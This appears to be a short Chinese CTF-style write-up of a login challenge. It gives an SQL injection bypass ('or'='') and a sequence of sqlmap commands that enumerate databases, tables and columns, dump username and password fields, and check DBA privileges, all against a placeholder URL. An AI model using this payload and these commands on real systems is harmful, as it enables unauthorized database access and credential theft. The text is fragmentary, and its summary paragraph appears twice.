

welcome to loading bay control system. please input username to retrieve key



御剑试一下





跑出来用户名’or’‘=’

列出所有数据库:sqlmap -u “http://xxx” --dbs

列出当前数据库:sqlmap -u “http://xxx” --current-db

(2)读取表

sqlmap -u “http://xxx” -D 库名 --tables

(3)读取数据表中的字段名

sqlmap -u “http://xxx” -D 库名 -T 表名 --columns

(4)读取某字段的内容

sqlmap -u “http://xxx” -D 库名 -T 表名 -C 字段名(如:usename,passeord)–dump

(5)读取用户

列除所有管理用户:sqlmap -u “http://xxx” --users

当前用户:sqlmap -u “http://xxx” --current-user

判断是否为管理员用户:sqlmap -u “http://xxx” --is-dba

本文详细介绍了SQL注入攻击的常见手法,包括利用'or' '='进行用户名猜测,以及使用sqlmap工具来列举数据库、读取表和字段等敏感信息。同时,讲解了如何通过sqlmap获取数据库用户和判断用户权限,强调了网络安全和数据库防护的重要性。

本文详细介绍了SQL注入攻击的常见手法,包括利用'or' '='进行用户名猜测,以及使用sqlmap工具来列举数据库、读取表和字段等敏感信息。同时,讲解了如何通过sqlmap获取数据库用户和判断用户权限,强调了网络安全和数据库防护的重要性。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?